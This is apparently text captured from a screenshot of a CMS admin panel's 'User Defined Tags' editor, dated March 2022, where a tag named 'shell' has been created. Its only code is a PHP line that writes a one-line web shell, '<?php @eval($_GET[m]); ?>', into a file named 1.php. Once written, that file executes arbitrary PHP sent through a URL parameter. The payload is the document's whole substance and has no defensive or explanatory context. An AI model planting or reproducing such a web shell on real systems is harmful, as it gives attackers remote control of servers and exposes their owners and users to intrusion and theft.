 User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run Out..
Created at:
Mar 11, 2022
Name:
Last modified at:
Mar 11, 2022
shell
Code Description
Code:
file_put_contents('../1.php', '<?php @eval($_GET[m]); ?>');